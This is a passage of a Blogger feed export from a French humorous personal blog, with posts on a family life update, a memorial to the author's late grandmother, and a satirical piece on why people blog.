pas"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgvN997WnJG63lgY8n-mPXT_hbGznC0ylhI8E0AzArNGEuI8KaJVogQCgaH1VCPOZF__hrycUJl_uNHL1ZSy__Tj9L0pRLO8b6tKYlWyviJAEC9zTQjVYpuWOkjybeJ8bBdoECEwP4AY\/s72-c\/phone-trick.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-4158123007480884439"},"published":{"$t":"2018-02-06T12:29:00.002+01:00"},"updated":{"$t":"2018-02-06T12:29:47.257+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bilan du moi(s)"}],"title":{"type":"text","$t":"Le bilan des mois"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbrLpbC7CJGUdu7yRUM-4cvyEiLJz9Uj2o8wvjgg2dF8CnqzTNODgfgWlLwt-mzEKeVZpCZVn2W3mWq4nb-J_e_4YP-F19EZdFt00vlRw8QfKcf4v8XLlrcGbXuzs0_Ftv3MMTtKXCcJo\/s1600\/citation.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbrLpbC7CJGUdu7yRUM-4cvyEiLJz9Uj2o8wvjgg2dF8CnqzTNODgfgWlLwt-mzEKeVZpCZVn2W3mWq4nb-J_e_4YP-F19EZdFt00vlRw8QfKcf4v8XLlrcGbXuzs0_Ftv3MMTtKXCcJo\/s640\/citation.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nÇa fait très longtemps que je n'ai pas fait de \u003Ca href=\"https:\/\/normalewoman.blogspot.fr\/search\/label\/Bilan%20du%20moi%28s%29\" style=\"font-style: italic; font-weight: bold;\" target=\"_blank\"\u003E\"bilan du moi(s)\"\u003C\/a\u003E\u003Ci style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E(genre 2 ans), et à la place je te ponds des billets sans queue ni tête (sans bras non plus mais enfin bon...), et toi tu te demandes : mais alors, il se passe quoi dans sa vie?\u003Cbr \/\u003E\n...Ou pas, mais je vais quand même te le dire.\u003Cbr \/\u003E\nNe t'inquiète pas je ne te ferai pas l'affront de te raconter en détails les deux années qui viennent de s'écouler...non.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EAlors c'était un jour de mars, le 8, la journée de la femme, il faisait doux, mais l'hiver était encore bien présent, je buvais mon chocolat chaud dans mon mug Sailor Moon quand tout à coup...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNon je déconne, je voulais surtout placer que je possédais un mug Sailor moon, je voulais tu sois jalouse et que tu te dise :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nWow! J'aimerais tant être cette fille, juste une seconde !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOuais je sais ouais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors un bilan \u003Cb\u003Eultra concentré\u003C\/b\u003E, sans gluten, sans sel, sans sucre, sans gras, sans sexe, sans cris, sans parabens, sans colorants, sans conservateurs, sans made in china, sans fil, sans rien du tout dedans !\u003Cbr \/\u003E\nViens chercher bonheur :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/O38dU2kkQ9sWc\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/media.giphy.com\/media\/O38dU2kkQ9sWc\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAllez on rattrape le retard en 17 points :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003EPindoulf a 5 ans 1\/2, il est sage, calme, futé, il croit qu'il est magicien \u003Cspan style=\"font-size: x-small;\"\u003E(mais en fait non)\u003C\/span\u003E et il croit qu'il est très drôle\u003Cspan style=\"font-size: x-small;\"\u003E (mais en fait non)\u003C\/span\u003E.\u003C\/li\u003E\n\u003Cli\u003EPindoulf est amoureux de P. mais P. n'est pas amoureuse de Pindoulf\u003C\/li\u003E\n\u003Cli\u003EPindoulf le prend bien, de toute façon il a Maman, et Maman c'est la plus mieux \u003Cspan style=\"font-size: x-small;\"\u003E(#filsàmaman #tanguy)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003EPindoulf à commencé le judo cette année (et ça lui plait vachement), il a déjà une ceinture blanche avec deux rayures jaunes \u003Cspan style=\"font-size: x-small;\"\u003E(tu savais pas que ça existait hein ? Bah moi non plus)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003ENinulf a 3 ans 1\/2, il est sensible, en colère, acteur de cinéma, excité, relou, adorable, drôle, pas drôle, re-relou\u003C\/li\u003E\n\u003Cli\u003ENinulf vient de faire sa première rentrée à l'école\u003C\/li\u003E\n\u003Cli\u003ENinulf a déjà eu pas un, pas deux, mais trois mots de la maîtresse dans son cahier de liaison\u003C\/li\u003E\n\u003Cli\u003ENinulf est un super-héros : Super-Relou (jingle! :\u0026nbsp;\u003Ci\u003E♫ Super-Relouuuuuu ♫\u003C\/i\u003E)\u003C\/li\u003E\n\u003Cli\u003EMôssieur a décidé de se mettre au bricolage et plus précisément au travail du bois\u003C\/li\u003E\n\u003Cli\u003EMôssieur dépense des millions d'euros en matos\u003C\/li\u003E\n\u003Cli\u003EMôssieur épingle des milliards de photos et tutos rapport à des trucs en bois sur Pinterest\u003C\/li\u003E\n\u003Cli\u003EMôssieur n'a toujours pas coupé une planche\u003C\/li\u003E\n\u003Cli\u003EJ'ai demandé une rupture conventionnelle et l'ai obtenu\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/e1BxgoFxAOmbK\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"245\" height=\"260\" src=\"https:\/\/media.giphy.com\/media\/e1BxgoFxAOmbK\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJe suis au chômage\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/E2d2tsgz7iHo4\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"320\" src=\"https:\/\/media.giphy.com\/media\/E2d2tsgz7iHo4\/giphy.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJe souhaite me reconvertir professionnellement et faire une formation de développeur(se) web\u003C\/li\u003E\n\u003Cli\u003EJe vois ma conseillère Pôle Emploi dans 2 heures pour lui parler de ça et j'ai peur qu'elle soit relou, rapport au financement de ma formation\u003C\/li\u003E\n\u003Cli\u003EC'est nul d'être adulte\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E(si tu veux plus de détails, cliques sur le normal-shop pour acheter le e-book de ma normal life au prix dérisoire de 80 euros)\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEt toi ça biche ?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/4158123007480884439\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/02\/le-bilan-des-mois.html#comment-form","title":"13 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4158123007480884439"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4158123007480884439"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/02\/le-bilan-des-mois.html","title":"Le bilan des mois"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbrLpbC7CJGUdu7yRUM-4cvyEiLJz9Uj2o8wvjgg2dF8CnqzTNODgfgWlLwt-mzEKeVZpCZVn2W3mWq4nb-J_e_4YP-F19EZdFt00vlRw8QfKcf4v8XLlrcGbXuzs0_Ftv3MMTtKXCcJo\/s72-c\/citation.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-2025063342631936340"},"published":{"$t":"2018-02-01T15:03:00.000+01:00"},"updated":{"$t":"2018-02-01T15:03:07.722+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mamie"}],"title":{"type":"text","$t":"Mamie et moi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG3iAK5leDTslPGFZzcxgK-xk1nyrlMIDHKdo3hFBFwc9ue3zMkjn53pqXHeWGO1gg1Pg42rBTtNcq1drhzypjp-sj9-iQHUZ7TNyUsQqEJIhm2pOOO2NuEwm8P4HGBxO7QF4d05o1n7w\/s1600\/P2011951d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1256\" data-original-width=\"1600\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG3iAK5leDTslPGFZzcxgK-xk1nyrlMIDHKdo3hFBFwc9ue3zMkjn53pqXHeWGO1gg1Pg42rBTtNcq1drhzypjp-sj9-iQHUZ7TNyUsQqEJIhm2pOOO2NuEwm8P4HGBxO7QF4d05o1n7w\/s640\/P2011951d.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMa Mamie elle à presque 97 ans.\u003Cbr \/\u003E\nJe te le dis tout de suite, ma Mamie c'est ma meilleure pote. Elle rit souvent, elle râle souvent, on se ressemble terriblement, et on se comprend presque tout le temps. Je la vois beaucoup, elle vit chez mes parents, elle y a une grande chambre qui lui sert aussi de salon, et elle fait sa vie, comme une grande.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nParfois on s'embrouille, elle veut toujours avoir raison, et elle a des idées bien arrêtées. Il y a plein de trucs qu'elle ne comprend pas, comme les jeunes, internet, les végétariens, ou toutes les machines avec des boutons dessus...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nElle me répète ses histoires en boucle, des fois je l'écoute sans rien dire, et d'autres fois je lui dis qu'elle me l'a déjà raconté cent fois et que bon...\u003Cbr \/\u003E\nAlors elle me dit que si ça me plait pas de l'écouter, j'ai qu'à aller voir ailleurs, ou bien\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOn verra bien comment tu seras toi, quand tu auras mon âge !\u003C\/blockquote\u003E\nEt elle marmonne d'autres trucs en patois que je comprends pas trop.\u003Cbr \/\u003E\nElle a du toupet je te jure... Tant pis, je l'ignore un moment, elle aussi, puis on oublie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn est potes, on s'engueule comme des potes, on se rabiboche comme des potes, tout simplement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMamie, elle n'a pas de miroir dans sa salle de bain, elle en veut pas, alors parfois il lui reste du dentifrice mal rincé au bord des lèvres, alors je lui dis en me marrant et puis elle se marre aussi. Mais me remballe aussi sec si j'ai le malheur de lui dire de mettre un miroir...\u003Cbr \/\u003E\nOu alors elle oublie de se coiffer, elle a des épis de dingue, je lui dis qu'elle ressemble à une folle et elle me répond que \u003Ci\u003Esi ça dérange quelqu'un, qu'il tourne le cul au vent\u003C\/i\u003E.\u003Cbr \/\u003E\nBon, je vois vaguement où elle veut en venir, alors je change de sujet...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA presque 97 ans, elle est au top avec mes garçons, elle peut garder l'un ou l'autre, quelques heures facile. Il lui mettra le salon en vrac, il éparpillera tous les jouets aux quatre coins de la pièce et il ne voudra rien ranger, non non.\u003Cbr \/\u003E\nMais Mamie elle n'aime pas gronder, alors elle va tout ranger, encore une fois, même ces jouets qui sont passés sous le lit, elle les attrapera avec sa canne et hop !\u003Cbr \/\u003E\nAprès elle lira des histoires ou racontera les siennes, et puis elle ouvrira sa boite secrète, il y a toujours des pâtes de fruits dedans, et elle lui en donnera une en lui disant bien de ne pas le dire à Maman.\u003Cbr \/\u003E\nElle est toujours trop sympa avec eux, même quand ils sont relous, elle leur trouve tout le temps des excuses.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoi aussi quand j'étais petite je passais du temps avec elle, on allait dans son jardin, elle pour jardiner, et moi pour l'inonder de questions. Elle en avait jamais marre, ou elle ne le montrait jamais...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nElle est souple Mamie. Souvent elle se met debout et elle me montre comment elle arrive à toucher ses pieds avec le bout de ses doigts... Même moi je n'y arrive pas, j'arrive aux chevilles et déjà je suis en souffrance... Je lui dis que mes jambes elles sont trop longues et elle, elle se moque de moi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl y a des gens qu'elle peut pas blairer et elle n'hésite pas à le faire savoir, j'aime bien. Surtout qu'en général on est plutôt d'accord sur les gens qu'on peut pas blairer.\u003Cbr \/\u003E\nElle parle patois aussi, mais je l'ai déjà dit, et j'y comprends que dalle, et je lui dis que je pipe pas un mot mais elle continue à me parler en patois. Et après son charabia elle me pose toujours la même question :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTu sais ce que ça veut dire ?\u003C\/blockquote\u003E\nBen non je sais pas, comme d'hab', je comprends rien à ce que tu me racontes...\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nParce que les dictons en patois ça rime, mais si on les dit en français, ben ça rime pas !\u003C\/blockquote\u003E\nEt elle, elle aime bien quand ça rime...\u003Cdiv\u003E\n\u003Cbr \/\u003EMamie elle a toujours un ouvrage en cours, elle tricote, crochète, couds, recouds, débobine et embobine...tout le temps. Elle sait que je les aime pas ses napperons, qu'ils ne vont pas avec la déco de chez moi, alors elle ne m'en fait pas. Du coup elle culpabilise et elle veut tout le temps me rapiécer mes chaussettes ou me faire des ourlets.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nIl est trop long ton pantalon, macarel !\u003C\/blockquote\u003E\nOui, oui.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDans ma famille, Mamie c'est ma meilleure alliée, avec elle je peux parler, de tout. Je sais que je la soûle des fois, ou que je l'agace mais je ne vois que de l'amour dans son regard, tout le temps, même quand elle marmonne en patois.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMa Mamie elle a presque 97 ans...depuis un presque un an.\u003Cbr \/\u003E\nLe 28 février 2017, elle est partie, comme ça, sans prévenir. Deux jours plus tard je suis allée lui dire au revoir, elle était dans sa chambre, toute apprêtée, dans sa robe bleue, celle qu'elle ne portait qu'aux grandes occasions, elle n'avait aucune expression, elle n'était pas...elle.\u003Cbr \/\u003E\nJ'ai tourné la page de son calendrier, celui que je lui avais fait, avec des photos des petits, je lui ai dit qu'on était en mars et qu'elle n'avait pas vu les photos de mars.\u003Cbr \/\u003E\nDans le silence de cette chambre dans laquelle il y avait toujours du bruit en temps normal, je me suis sentie idiote.\u003Cbr \/\u003E\nJe l'ai regardée à nouveau sans pouvoir dire un mot, ce n'était pas elle, je ne la reconnaissais pas.\u003Cbr \/\u003E\nJe lui ai touché la main, sa main glacée, une larme a glissé sur ma joue et je suis sortie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJ'ai perdu ma meilleure pote il y a presque un an.\u003Cbr \/\u003E\nSes histoires que j'ai trop entendues, ses épis dans les cheveux, ses napperons, ses regards de travers sur ce qu'elle ne comprend pas.\u003Cbr \/\u003E\nSon admiration sans faille pour mes enfants, et pour moi.\u003Cbr \/\u003E\nSes rires et ses jurons en patois.\u003Cbr \/\u003E\nÇa me serre le ventre tellement ça me manque.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMa Mamie aura presque 97 ans, pour toujours.\u003Cbr \/\u003E\n♥\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/2025063342631936340\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/02\/mamie-et-moi.html#comment-form","title":"13 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2025063342631936340"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2025063342631936340"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/02\/mamie-et-moi.html","title":"Mamie et moi"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG3iAK5leDTslPGFZzcxgK-xk1nyrlMIDHKdo3hFBFwc9ue3zMkjn53pqXHeWGO1gg1Pg42rBTtNcq1drhzypjp-sj9-iQHUZ7TNyUsQqEJIhm2pOOO2NuEwm8P4HGBxO7QF4d05o1n7w\/s72-c\/P2011951d.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3857557034779674571"},"published":{"$t":"2018-01-30T14:04:00.000+01:00"},"updated":{"$t":"2018-01-30T14:04:07.086+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogosphère"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pourquoi?"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rien"}],"title":{"type":"text","$t":"Pourquoi on blogue ?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJNb8T4lH8LyqTjPU89X-9wHP-m4JZ3kLGGFT0_TY9-AGF7JSLZgY26eKDAI7R5Pa3m2UzFfQ7ivFVh92OBwTtE1_D1Dh4iXNvbL1oQzlFKNimAOp6XqivkDyVAXs5BloVhWUIdCQc54\/s1600\/woodtype-846089_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJNb8T4lH8LyqTjPU89X-9wHP-m4JZ3kLGGFT0_TY9-AGF7JSLZgY26eKDAI7R5Pa3m2UzFfQ7ivFVh92OBwTtE1_D1Dh4iXNvbL1oQzlFKNimAOp6XqivkDyVAXs5BloVhWUIdCQc54\/s640\/woodtype-846089_1280.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOui, aujourd'hui je vais répondre à cette question qui t'empêche de dormir, qui te torture intérieurement depuis toujours, qui te donne spasmes, sueurs froides, fourmis dans les coudes et crises d’épilepsie...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 32px;\"\u003EPOURQUOI LE BLOGUEUR BLOGUE-T-IL ?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\nAlors oui je te la fais au masculin parce qu'il parait que le sexe masculin il est plus fort que le sexe féminin, tout simplement parce qu'il est plus gros, plus long et qu'il est visible à l’œil nu \u003Cspan style=\"font-size: x-small;\"\u003E(la plupart du temps)\u003C\/span\u003E. Et ça franchement ma biche, tu peux pas lutter.\u003Cbr \/\u003E\nUn jour quelqu'un à dit :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSi on ne voit pas la France depuis le rivage c'est qu'il pleut.\u003Cbr \/\u003E\nSi on la voit c'est qu'il va pleuvoir.\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EProverbe anglais.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nRien à voir mais j'aime bien.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLe point G il est trop dur à trouver sur la femme alors on* a décidé qu'il n'y en avait pas et comme\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1 \u0026gt; 0 ⇒ masculin \u0026gt; féminin\u003C\/span\u003E\u003C\/b\u003E et pis c'est tout. C'est mathématique.\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*l'homme\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDonc, le blogueur blogue principalement pour de mauvaises raisons et je vais te le démontrer finger in ze nose...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EPour devenir écrivain\u003C\/span\u003E\u003C\/h3\u003E\nAlors là permets-moi avant tout de pouffer :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nGnihihi\u003C\/blockquote\u003E\nMerci.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVouloir devenir écrivain et tenir un blog, c'est comme vouloir un job et avoir un profil Facebook plein de photos de toi, en soirée, à moitié bourrée*.\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*au féminin parce que l'homme n'est pas bourré lui, il est ivre (ils l'ont dit sur BFM tv)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe toute façon vouloir devenir écrivain, et en vivre aujourd'hui c'est carrément utopique, à moins d'être J.K. Rowling, t'as intérêt à aimer bouffer des pâtes et du riz...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl y a quelques blogueuses (et blogueurs ?) qui ont réussi à tirer leur épingle du jeu et publier, je pense à \u003Cb\u003EVirginie Grimaldi\u003C\/b\u003E, ou encore \u003Ca href=\"https:\/\/leblogdelacristinasansh.me\/2018\/01\/24\/une-carte-postale-du-bonheur\/\" target=\"_blank\"\u003ECristina sans H\u003C\/a\u003E qui va bientôt sortir un livre, et c'est super comme parcours, mais ça reste quand même très rare.\u003Cbr \/\u003E\nEt honnêtement je ne pense pas que les maisons d'édition se baladent sur les blogs à la recherche de la \u003Ci\u003E\"plume de demain\"\u003C\/i\u003E.\u003Cbr \/\u003E\nSimplement parce que ce qu'on lit sur un blog on a pas forcément envie de le lire dans un bouquin et inversement, ce qu'on aime dans un livre on ne l'aimerait pas obligatoirement sur un blog.\u003Cbr \/\u003E\nCe n'est pas parce qu'on sait écrire un blog \u003Cb\u003Equ'on sait écrire\u003C\/b\u003E tout court, et là aussi, inversement proportionnel ou égal à la latitude fois la longitude au carré. Enfin t'as compris quoi...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EPour copiner avec des gens\u003C\/span\u003E\u003C\/h3\u003E\nAh bon, tu irais te balader dans la savane pour taper la discute avec les lions toi?\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMais oui, pour les caresser regarde, on dirait des chats! J'aime bien les chats.\u003C\/blockquote\u003E\nQue nenni des chats ! Ça a l'air tout doux mais ça mord crois-moi !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa blogosphère c'est un peu la savane, mais finalement pas plus que dans la vraie vie, c'est juste un peu plus intense. Tout est plus intense sur le net, tout est pris plus à cœur, donc ça dérape aussi bien plus vite.\u003Cbr \/\u003E\nEnfin, on peut lier quelques amitiés en bloguant c'est vrai, mais c'est certainement pas en bloguant que tu vas retrouver une vie sociale..\u003Cbr \/\u003E\nOuh ! Tout n'est qu'illusion !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EPour passer le temps\u003C\/span\u003E\u003C\/h3\u003E\nBien que ce soit une raison louable, je crois qu'il y a pas mal d'autres choses à faire pour passer le temps. Comme faire le ménage, repasser les chemises de monsieur, un petit coup d'aspirateur, hein, il va dire quoi sinon en rentrant ton mec ? Bah il va te foutre dehors oui !\u003Cbr \/\u003E\nBon tu auras compris l'ironie du truc j'espère, c'est parce que j'ai mes règles là, du coup j'ai des poussées de féminisme aux moments où je m'y attend le moins. Je l'aime bien l'homme en général, cet enfoiré de merde. Tu vois ? Je peux rien y faire, les règles, voilà.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EPour avoir des trucs gratos\u003C\/span\u003E\u003C\/h3\u003E\nDéjà pour en arriver là il faut quand même travailler pas mal sur ton image, être partout, tout le temps, être assidu et dans la régularité... Et quand t'es au top, ça y est tu prends ton envol et tu passes enfin dans l'autre stratosphère du blogging, la crème de la crème, l'élite : \u003Cb\u003Eles influenceurs\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJe crois même que c'est en train de devenir officiellement un vrai métier le truc.\u003Cbr \/\u003E\nInfluenceur. Tu influences les gens, tu leur dis quoi manger, quoi porter, quoi mettre sur la peau, quoi dire, quoi penser. Woh woh woh! Mais moi je veux pas que tu m'influence ! Je veux être qui je veux moi !\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOui mais alors non, parce que si tu veux c'est mon métier, voilà, donc j'ai le droit de t'influencer, et tu dois te laisser faire parce que j'ai what milliers de followers qui font déjà tout pareil que moi.\u003C\/blockquote\u003E\nAh ? Bon ok ! \u003Cspan style=\"font-size: x-small;\"\u003E(ils sont forts les salauds)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInfluenceur. Si c'est pas l'arnaque suprême ça ! 